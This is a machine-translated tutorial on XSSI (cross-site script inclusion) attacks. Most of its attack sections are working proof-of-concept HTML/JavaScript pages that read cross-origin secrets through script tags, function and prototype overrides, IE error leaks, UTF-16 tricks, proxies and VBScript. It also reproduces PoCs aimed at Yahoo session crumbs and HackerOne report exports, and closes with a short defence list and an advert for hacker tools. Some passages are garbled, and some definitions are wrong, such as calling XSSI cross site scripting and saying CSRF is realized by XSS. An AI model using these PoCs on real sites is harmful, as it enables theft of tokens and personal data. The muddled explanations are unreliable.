
I XSSI vulnerability principle
Homology strategy
Homology policy is the most basic and core policy in Web application security model.
Now all browsers that support JavaScript will use this strategy.
The so-called homology means that the domain name, protocol and port are the same.
The same origin policy stipulates that client scripts (javascript and ActionScript) from different sources cannot read and write each other's resources without explicit authorization.
This policy prevents malicious scripts on one page from accessing sensitive data on another page through the Document Object Model of that page.
In order to meet the same origin policy, the browser restricts different access behaviors. The restriction rules are generally as follows:

XSSI principle
The full name of XSSI vulnerability is cross site scripting, which allows an attacker to use
You can steal sensitive information from files in JavaScript format.

An attacker can include JavaScript files that can reveal user information.
The target data obtained here, i.e. sensitive information, can be roughly divided into several categories:
Authentication credentials CSRF token User personal information, etc
Differences among XSSI, XSS and CSRF
XSS attack means that an attacker injects malicious client code into the website and tampers with the client web page through malicious script, so as to control the user's browser or obtain the user's privacy data when the user browses the web page.
Malicious scripts injected by attackers into client web pages generally include JavaScript, and sometimes HTML and Flash.
There are many ways to carry out XSS attacks, but they have in common: send some private data such as cookie s and session s to the attacker, redirect the victim to a website controlled by the attacker, and carry out some malicious operations on the victim's machine
CSRF (Cross Site Request Forgery) refers to posing as a user to initiate a request (without the user's knowledge) and complete some requests against the user's wishes (such as malicious posting, deleting posts, changing passwords, sending emails, etc.). Generally speaking, CSRF is realized by XSS, so CSRF is often also called XSRF [realizing forgery requests by XSS].
XSS prefers code implementation (that is, write a JavaScript script with cross site request function and inject it into a post, and then a user accesses the post, which is considered to be attacked by XSS), CSRF is more inclined to an attack result. As long as a fake request is initiated, it is even CSRF

XSSI (cross site request inclusion) is a form of XSS, that is, the browser will not prevent web pages from loading resources such as images and text, which are usually hosted in other domains and servers.
For example, if abc bank has a script to read user's private account information, the attacker can include this script in his own malicious website. When abc bank's customers visit the attacker's website, the attacker can extract user information from abc bank's server.
On the surface, XSSI and CSRF look similar, because in both cases, the request is sent from a malicious page to another domain, and in both cases, the request is executed in the context of the logged in user.
The key difference is the goal.
In CSRF, an attacker wants to perform malicious operations within the victim's page, such as transfer in an online banking application.
In XSSI, an attacker wants to disclose data across domains in order to perform another attack.
Relationship with jsonp hijacking
jsonp hijacking, etc. use js to insert malicious code into the insertion function and send sensitive data to the attacker's server. In fact, it is to initiate a request for the web page with jsonpjack persistent intrusion, so that the victim's client can execute the inserted malicious code
xssi mainly obtains the sensitive data in the dynamic js file generated by the server for each client to achieve the purpose of information orientation. This information may include the user's login credentials, which can seriously lead to the takeover of any user account.
II XSSI vulnerability exploitation and POC
XSSI is usually divided into three cases.
However, the utilization methods are similar or even the same (like reflection and storage XSS). We can distinguish three situations as follows:
Static JavaScript (regular XSSI)
You can access the js directly to obtain sensitive information, but it is generally js that contain sensitive information after attacking authentication
Suppose the sensitive content is set in a global variable, as shown in the following practical example:
var privateKey ="-----BEGIN RSA PRIVATE KEY-----
....
-----END RSA PRIVATE KEY-----",
keys =[
{ name:'Key No 1', apiKey:'0c8aab23-2ab5-46c5-a0f2-e52ecf7d6ea8', privateKey: privateKey },
{ name:'Key No 2', apiKey:'1e4b8312-f767-43eb-a16b-d44d3e471198', privateKey: privateKey }
];
Using POC:
<html>
<head>
<title>Regular XSSI</title>
<scriptsrc="https://www.vulnerable-domain.tld/script.js"></script>
</head>
<body>
<script>
alert(JSON.stringify(keys[0]));
</script>
</body>
</html>
Dynamic JavaScript
1. Sensitive information is stored in global variables
http://vuln.com/dynamic.js
var token='secret';
Using POC
http://attacker.com/xssi.html
<!DOCTYPE html> <html> <head> <title>xssi</title> </head> <body> <scriptsrc="http://vuln.com/dynamic.js"></script> <script>alert(token);</script> </body> </html>
2. Sensitive information is processed by external functions, which can be rewritten
http://vuln.com/dynamic1.js
(function(){
var token='secret';
doSomeThing(token);
})();
Using POC:
http://attacker.com/xssi1.html
<!DOCTYPE html>
<html>
<head>
<title>xssi1</title>
</head>
<body>
<script>function doSomeThing(data){alert(data);}</script>
<scriptsrc="http://vuln.com/dynamic1.js"></script>
</body>
</html>
3. Use the prototype chain to steal sensitive information
For unconventional cases, you can consider using the prototype chain to obtain data
http://vuln.com/dynamic2.js
(function(){
var token='secret';
var data=token.trim();
})();
Using POC:
http://attacker.com/xssi2.html
<!DOCTYPE html>
<html>
<head>
<title>xssi2</title>
</head>
<body>
<script>String.prototype.trim =function(){alert(this);}</script>
<scriptsrc="http://vuln.com/dynamic2.js"></script>
</body>
</html>

Non JavaScript
1.IE bug leads to error information disclosure (ie 9 and ie 10)
In order to prevent cross domain leakage of js error information, for externally loaded js files, mainstream browsers now only have fixed error information, such as "script error". This is not necessarily the case when it is in ie9 and ie10.
Generally speaking, when syntax errors occur in external js, the browser will only provide fixed error information,
However, when an error occurs at runtime, the browser will provide detailed error information.
For example, "foo undefined" and so on, once some browsers allow foreign domain js to reply to detailed error messages, it will lead to information leakage.
That is, when the content of a web page can be recognized by js as javascript format, the target content may be obtained through error information.
For example, the target page
HTTP/1.1200 OK Content-Type: text/csv Content-Disposition: attachment; filename="a.csv" Content-Length:13 1,abc,def,ghi
Attacker sets error display
#!html
<SCRIPT>window.onerror =function(err){alert(err)}</SCRIPT>
<!-- load target CSV -->
<SCRIPT src="(target data's URL)"></SCRIPT>
Once loaded successfully, the web page will display "abc 'is undefined"
This happens because the browser recognizes the target as javascript, and abc will be recognized as an undefined variable.
When this is the case, the browser allows the page to capture error messages from different web pages.
To make a summary, the data with the possibility of being used can be identified or recognized as effective js in some way.
However, it should be noted that only ie 9 and ie 10 have this vulnerability.
2. Obtain other types of data through UTF-16 coding (ie version is less than 10)
As you can see, the above things are only useful for shit like csv,
So we did more research to see if we could get data in different formats,
After that, we found that our goal can be achieved through UTF-16 coding.
In fact, it is a very simple skill. For example, on page a, we add charset = "UTF-16BE"
#!html
<!--set an error handler -->
<SCRIPT>window.onerror =function(err){alert(err)}</SCRIPT>
<!-- load target JSON -->
<SCRIPT src="(target data's URL)" charset="UTF-16BE"></SCRIPT>
Then the json data is long
HTTP/1.1200 OK
Content-Type: application/json
Content-Disposition: attachment; filename="a.json"
Content-Length:39

{"aaa":"000","bbb":"111","ccc":"222"}
When the response lacks the character set specification, it will be forcibly transcoded to a fixed encoding by the charset attribute. We use this technique to wipe out many famous browsers, including ie 9.

After testing this code, we played a window for ourselves.

We can see a string of garbled codes, because when the browser obtains the data of the target web page, it is encoded once, and then decoded on our page through the character set formulated by charset.

We can easily draw a conclusion that we can obtain the original information by re encoding the garbled code
However, it should be noted that only when the encoded information can be recognized as a valid js identifier by the browser can the attack succeed, which is an important condition,
The coding is different for different platforms. The characters that can be recognized as valid js identifiers on ie are more than those on other platforms. For others, the ECMAScript specification of ie is no different from that of other browsers.
For example, for ie, '3q' (U+3371, ㍱) will be regarded as "Symbol, Other [So]" in unicode coding, which is a kind of symbol.
In general, this form of identification should not occur in any browser, but ie may be 2b some.

We spent a lot of time studying what kind of combination can be recognized as a valid js identifier by the browser. When the character is encoded as UTF-16, ie 9 considers 99.3% of it as a valid js identifier, which is higher than that of chrome and firefox.
The specific results are shown in the figure below

One thing to note is that in IE 10 or later, the attack may not work because ie 10 refuses to encode a bom without empty bytes as utf16.
3. Utilization of Harmony proxy bug in Chrome / Firefox
Harmony is a new function in ECMAScript 6, which is similar to the reflection class of java, which defines the search, allocation and function call of object properties
During our research on these new features, we found that this function can be used in xssi attacks
#!html
<!--set proxy handler to window.__proto__ -->
<SCRIPT>
var handler ={
has:function(target, name){alert("data="+ name);returntrue},
get:function(target, name){return1}
};
window.__proto__ =newProxy({}, handler);
</SCRIPT>
<!-- load target CSV -->
<SCRIPT src="(target data's URL)"></SCRIPT>
Notice the window Proto defines a proxy object. When accessing an undefined global variable, it will start handler for processing.
Then the csv file will look like this:
HTTP/1.1200 OK Content-Type: text/csv Content-Disposition: attachment; filename="a.csv" Content-Length:13 1,abc,def,ghi
When accessing the attack page, if the attack succeeds for a long time, we will receive pop-up windows of "data=abc", "data=def" and "data=ghi". We have been verified in firefox and chrome.
4. Exhaustive
Suppose an attack page loads the following csv file through js.
HTTP/1.1200 OK Content-Type: text/csv Content-Disposition: attachment; filename="a.csv" Content-Length:8 1,xyz123
Once loaded, we get an xyz123 undefined error
In other words, if we define this identifier before loading the external file, we will not be affected by this error, and we can also judge that xyz123 exists in the external file.
In other words, we need an appropriate way to detect whether errors occur.
Generally, the browser does not provide detailed external error information, but it will still return a general error flag.
Therefore, exhaustive information is still possible.
In general, we find three exhaustive ways
The first is binary search.
For example, you know that the target will be one of "xyz121", "xyz122", "xyz123" and "xyz124". You can define the first two variables first, then see if there are errors, then define the last two, and then narrow the target.
The second is to use js getter s , like the purple sauce below
#!html
<!--set getters -->
<SCRIPT>
Object.defineProperty(window,"xyz121",{get:function(){alert("value=xyz121")}});
Object.defineProperty(window,"xyz122",{get:function(){alert("value=xyz122")}});
Object.defineProperty(window,"xyz123",{get:function(){alert("value=xyz123")}});
Object.defineProperty(window,"xyz124",{get:function(){alert("value=xyz124")}});
</SCRIPT>
<!-- load target CSV -->
<SCRIPT src="(target data's URL)"></SCRIPT>
Is the target value to access window**|||||| Will trigger the above rule.
The third is to use vbscript to get json arrays
This idea comes from the research done by Hasegawa, which combines vbscript and json to attack (4]
The target page looks like this
HTTP/1.1200 OK Content-Type: application/json Content-Disposition: attachment; filename="a.json" Content-Length:12 [1,"xyz123"]
Then we call vbscript in our attack interface.
#!html <SCRIPT language="vbscript"> Sub[1,"xyz121"]:MsgBox"value=xyz121":EndSub Sub[1,"xyz122"]:MsgBox"value=xyz122":EndSub Sub[1,"xyz123"]:MsgBox"value=xyz123":EndSub Sub[1,"xyz124"]:MsgBox"value=xyz124":EndSub </SCRIPT> <!-- load target JSON asVBScript--> <SCRIPT src="(target data's URL)" language="vbscript"></SCRIPT>
Similar to the above attacks, they all obtain the target value through exhaustive. But vbscript is only used for ie
5.csv acquisition
The above csv information is obtained only when the target string is not enclosed in quotation marks, but there are also some tricks that can enable us to bypass this restriction.
Let's assume that a csv looks like this b.
1,"___","[email protected]","03-0000-0001" 2,"foo","[email protected]","03-0000-0002" ... 98,"bar","[email protected]","03-0000-0088" 99,"___","[email protected]","03-0000-0099"
Assuming that an attacker can insert his own string, he only needs to add a double quotation mark according to the regulations in the RFC related CSV (RFC 4180 (12]) to bypass this restriction.
for example
1,"\"",$$$=function(){/*","[email protected]","03-0000-0001"
2,"foo","[email protected]","03-0000-0002"
...
98,"bar","[email protected]","03-0000-0088"
99,"*/}//","[email protected]","03-0000-0099"
A more painful problem is how to obtain multi line information, because multi line is illegal in js
In the above example, we use $$ toString() to obtain the function distance to achieve the purpose of attacking the target data.
This attack is tried on all browsers.
One way to obtain multiline content can work in chrome and firefox, that is, to obtain multiline content through backquotes in ECMAScript6 template string.
III XSSI vulnerability instance
Yahoo XSSI vulnerabilities to achieve user information theft

In the Yahoo vulnerability public testing project, the following request is found through packet capture analysis through BurpSuite:

The test found that it is a JSONP server. In the Yahoo website API The crumb value is actually a random string

It is related to the user's session and authentication value, and if in the request, the GET parameter If the crumb value is invalid, the response is as follows:

If you can steal the effective information of the victim in some way If the value of crumb is, you can steal the specific account information value of the other party.

Therefore, in the packet capture of BurpSuite, you can find all valid packets Finally, such information is found in a dynamic Javascript file
The Javascript file is located in
https://messenger.yahoo.com/embed/app.js.
The source code is as follows:

The principle of this XSSi vulnerability is that it allows an attacker to bypass the original boundary and steal specific types of data,
The src attribute of the script tag is used to break through the homology strategy (SOP), that is, in the script tag, the browser will not prevent the web page from loading third-party resources such as images and text.
So, in order to steal
https://messenger.yahoo.com/embed/app.js
Valid callbacks in crumb value, and then place it in the link
https://jsapi.login.yahoo.com/w/device_users?.crumb=POR1.kRjsx

The POC code is as follows:
<html>
<head>
<title>Yahoo XSSi PoC</title>
</head>
<body>
<divstyle="width:60%; margin-right:auto; margin-left:auto; margin-bottom:30px;">
<h1style="text-align: center;">Proof of Concept</h1>
<b>Dataset 1:</b>
<divid="content1"style="width:100%; border:1px solid black; padding:10px; overflow: scroll; font-family: monospace;"></div>
<br/>
<b>Dataset 2:</b>
<divid="content2"style="width:100%; border:1px solid black; padding:10px; overflow: scroll; font-family: monospace;"></div>
</div>
<script>
function processDeviceUsers(data){
document.getElementById("content1").innerHTML = JSON.stringify(data);
}
window.onload =function(){
var config ={};
config_data ={};
config.merge =function(data){ config_data = data };
iris.initConfig(config);
document.getElementById("content2").innerHTML = JSON.stringify(config_data);
var src ="https://jsapi.login.yahoo.com/w/device_users?.crumb="+ config_data.session.logoutCrumb;
var s = document.createElement('script');
s.setAttribute('src', src);
document.body.appendChild(s);
}
</script>
<scriptsrc="https://messenger.yahoo.com/embed/app.js"></script>
<scriptsrc="https://code.jquery.com/jquery-3.3.1.min.js"></script>
</body>
</html>
effect:

hackerone vulnerability: how to use XSSI to steal multiline strings
Because the browser will not prevent pages in one domain name from directly referring to resources in other domain names
Therefore, we can introduce the resources of the third-party domain name into the script tag, and then observe its operation
But we can't read the content from the script tag of the third-party domain name yet.
It should be noted that the file containing the script tag does not have to be a js file, the file does not need to be marked with text/javascript at the beginning, and the file extension does not have to be ". js".
hackerone's vulnerable address is:

https://hackerone.com/reports/12345/export/raw?include_internal_activities=true

This is part of the export function, which allows us to view or download the contents of the original report.
After clicking, the browser will send the GET request shown in the figure above.
This is an XHR request with an anti CSRF token.

We can see the complete response information corresponding to the GET request in the browser:

In order to disclose the contents of a Report across domains, all statements must be valid JavaScript statements.
The following is the report demo:

The first line is a markup statement ("Title" is followed by the Title provided by the user). The markup statement is a valid JavaScript statement, which can be followed by its own input parameters.

In order to obtain multiple lines of string data, the back quotation mark () is also used here.
Next, add a comment in the closing backquote to mark the end of the string.
Now, you can embed the URL address given above in the script tag, and then extract the required data remotely
POC is as follows:
<!DOCTYPE html>
<html>
<head>
<metacharset='utf-8'/>
<script>
//Tagged template literals
function demo( strings){
alert(strings);
}
</script>
</head>
<body>
<scripttype='text/ecmascript'src='https://hackerone.com/reports/207802/export/raw?include internal_activities=false '></script>
</body>
</html>
At present, only two methods are known to control JavaScript multiline strings (concatenation and backquote escape)

ECMAScript 6 also introduces an arrow_function, which allows developers to define functions with short characters.
Here is a simple example:

In addition, template strings is a simpler multi line string processing method.
IV XSSI vulnerability defense
- Set X-Content-Type-Options to nosniff
- Do not put sensitive data (session,token, etc.) in javascript files or jsonp
- Disable get
- Add token
- Custom xhr/http request

- ① More than 2000 online must see e-books (both mainstream and classic books should be available)
- ② PHP standard library information (the most complete Chinese version)
- ③ Project source code (forty or fifty interesting and classic hand training projects and source code)
- ④ Introduction to network security basics, Linux operation and maintenance, web security and penetration testing videos (suitable for Xiaobai learning)
- ⑤ Network security system learning roadmap (bid farewell to non streaming learning)
- ⑥ Complete collection of hacker tools
- ⑦ 2021 network security / Web Security / penetration test engineer
[click my data to get]
